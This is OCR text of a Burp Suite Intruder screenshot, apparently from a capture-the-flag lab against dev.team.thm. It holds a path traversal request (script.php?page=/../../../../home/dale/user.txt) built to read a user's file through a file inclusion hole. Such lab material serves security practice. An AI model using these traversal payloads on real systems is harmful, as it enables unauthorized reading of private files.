 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base req
Target: http://dev.team.thm
1 GET /script.php?page=§/../../../../home/dale/user.txt §HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10